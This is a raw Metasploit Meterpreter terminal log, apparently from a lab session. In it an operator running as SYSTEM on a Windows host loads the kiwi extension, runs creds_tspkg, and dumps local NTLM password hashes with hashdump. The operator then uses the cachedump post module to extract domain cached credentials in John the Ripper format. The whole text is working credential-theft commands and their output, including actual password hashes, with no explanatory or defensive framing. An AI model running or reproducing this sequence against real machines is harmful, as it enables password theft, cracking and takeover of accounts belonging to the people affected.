 capsule@capsule:~/metasploit-framework
meterpreter > load kiwi
[!] The "kiwi" extension has already been loaded.
meterpreter > creds_tspkg
[+] Running as SYSTEM
[*] Retrieving tspkg credentials
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Tien:1001:aad3b435b51404eeaad3b435b51404ee:e19ccf75ee54e06b06a5907af13cef42:::
meterpreter > run post/
Display all 431 possibilities? (y or n)
meterpreter > run post/windows/gather/cachedump
[*] Executing module against TIEN
[*] Cached Credentials Setting:  - (Max is 50 and 0 disables, and 10 is default)
[*] Obtaining boot key...
[*] Obtaining Lsa key...
[*] Vista or above system
[*] Obtaining NL$KM...
[*] Dumping cached credentials...
[*] Hash are in MSCACHE_VISTA format. (mscash2)
[+] MSCACHE v2 saved in: /home/capsule/.msf4/loot/20250326173509_default_192.168.18.208
_mscache2.creds_789283.txt
[*] John the Ripper format:
# mscash2
tien:$DCC2$10240#tien#6aaafd3e0fd1c87bfdc734158e70386c::
administrator:$DCC2$10240#administrator#dfb35a65f92d8af602f08e358a58dc42::
meterpreter >